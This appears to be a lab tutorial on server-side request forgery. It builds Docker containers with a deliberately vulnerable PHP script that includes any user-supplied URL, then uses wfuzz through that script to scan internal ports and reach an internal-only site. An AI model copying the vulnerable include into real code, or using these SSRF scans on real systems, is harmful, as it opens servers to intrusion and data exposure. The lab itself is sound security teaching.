


What is SSRF?
Server-side request forgery (SSRF) is a web security vulnerability that allows us as attackers to induce the server-side application to make requests to an unintended location.
In a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization's infrastructure. In other cases, they may be able to force the server to connect to arbitrary external systems, potentially leaking sensitive data such as authorization credentials.
Laboratory 1
Laboratory Setup

We will use this Environment plotted with Excalidraw.

We are going to build our environment with docker machines.
docker pull ubuntu:latest
docker run -dit --name ssrf_lab1 <image_ID>
docker exec -it ssrf_lab1 bash
Now, inside ssrf_lab1 machine.
apt update
apt install apache2 php nano python3 lsof vim -y
service apache2 start

After, we have to enable url_include feature at /etc/php/8.1/apache2/php.ini.

service apache2 restart
Then, we will use utility.php rather than index.html to manage URL inclusions.
cd /var/www/html
rm index.html
vim utility.php
Also, we will verify if the URL has been sent.
<?php
        if (isset($_GET['url'])) {
                $url = $_GET['url'];
                echo "\n[+] Listing web content: " . $url . "\n\n";
                include($url);
        } else {
                echo "\n[!] URL not provided\n\n";
        }
?>
Now, we should see something like this.

Well, we will have 2 websites deployed: PRODUCTION and PRE-PRODUCTION. Let's assuming that the system has a login page.
login.php of PRODUCTION at /var/www/html/.
<!DOCTYPE html>
<html>
<head>
  <title>Formulario de Inicio de Sesión</title>
</head>
<body>

<h2>Inicio de Sesión</h2>

<form action="login.php" method="POST">
  <div>
    <label for="username">Usuario:</label>
    <input type="text" id="username" name="username" required>
  </div>
  <div>
    <label for="password">Contraseña:</label>
    <input type="password" id="password" name="password" required>
  </div>
  <div>
    <input type="submit" value="Iniciar Sesión">
  </div>
</form>

</body>
</html>


Also, we have a login page on PRE-PRODUCTION that shows credentials that also work with PRODUCTIOIN, like this.
login.php of PRE-PRODUCTION at /tmp/.
<!DOCTYPE html>
<html>
<head>
  <title>Formulario de Inicio de Sesión</title>
</head>
<body>

<h2>Inicio de Sesión</h2>

<form action="login.php" method="POST">
  <div>
    <label>To test use this credentials: administrator/admin$_p1a2s3s$ (it works with PRODUCTION as well)</label><br><br>
    <label for="username">Usuario:</label>
    <input type="text" id="username" name="username" required>
  </div>
  <div>
    <label for="password">Contraseña:</label>
    <input type="password" id="password" name="password" required>
  </div>
  <div>
    <input type="submit" value="Iniciar Sesión">
  </div>
</form>

</body>
</html>
Now, to deploy the PRE-PRODUCTION website we should use Python to create an HTTP server on port 4646 at /tmp/.
python3 -m http.server 4646
Right now, PRE-PRODUCTION is reachable by the Attacker machine.

But, using --bind 127.0.0.1 we can blind it to its localhost.
python3 -m http.server 4646 --bind 127.0.0.1


Doing a Nmap scanning, we received the same output.
Attacking
Well, we could start using the URL field of the PRODUCTION website to scan ports with the Wfuzz tool.
wfuzz -c -t 200 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"

You can see that there is a lot of 3 as Lines, let's try to avoid it.
wfuzz -c --hl=3 -t 200 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"

And now, we can see the login.php page from PRE-PRODUCTION by using utility.php seen before to include the PRE-PRODUCTION URL.
Laboratory 2
You will not always see this type of scenario, many times the PRE-PRODUCTION website will be on another machine, but on the same network so it can communicate with the PRODUCTION website.
Laboratory Setup
This Excalidraw graphic shows our laboratory.

We should remove, before, all the docker processes.
docker rm $(docker ps -a -q) --force
Configuring Attacker Machine
We are going to leverage the Ubuntu docker image created earlier.
docker run -dit --name ATTACKER <image_ID>
docker exec -it ATTACKER bash
as ATTACKER.
hostname -I

Configuring PRODUCTION Machine
As both PRODUCTION and PRE-PRODUCTION belong 10.10.0.0 subnet, we have to create this subnet in docker.
docker network create --driver=bridge NET1 --subnet=10.10.0.0/24

We are going to deploy the machine leveraging the Ubuntu docker image created earlier.
docker run -dit --name PRODUCTION <image_ID>
Well, specifically this machine should have 2 network interfaces. Thus, we are going to ADD the NET1 interface created earlier to this machine.
docker network connect NET1 PRODUCTION

Now, we have to configure the website like Laboratory 1. Inside the PRODUCTION machine.
apt update
apt install apache2 php vim -y
Then, we are going to remove index.html at /var/www/html/ and create utility.php.
rm /var/www/html/index.html
vim /var/www/html/utility.php
utility.php has the same code seen at Laboratory 1.
Finally, we have to enable url_include feature at /etc/php/8.1/apache2/php.ini like Labortatory 1 and then start the apache service.
service apache2 start
Configuring PRE-PRODUCTION Machine
PRE-PRODUCTION only belongs to the 10.10.0.0 subnet, we have to deploy this machine but only using NET1 interface.
docker run -dit --name PRE_PRODUCTION --network=NET1 <image_ID>

Now, we have to configure the website like Laboratory 1. Inside the PRE-PRODUCTION machine.
apt update
apt install vim python3 -y
Then, we are going to create an index.html at /tmp/. index.html.
<h1>
        You shouldn't see this content, this PRE-PRODUCTION website contains sensitive data
</h1>
Finally, we have to deploy this machine by using Python at /tmp/.
python3 -m http.server 7878
Attacking
And now, from the ATTACKER machine, you can't directly see the content of PRE-PRODUCTION.
apt update
apt install curl -y
curl -s -X GET "http://10.10.0.3:7878/index.html"

But, using an SSRF on the PRODUCTION machine, we can do it.


I appreciate your time reading this write-up 😁 and I hope it has been valuable for your understanding of the topic, remember that this content does not come 100% from me. Writing this article is a way to reinforce my learning obtained from S4vitar's Hack4u courses 🔥.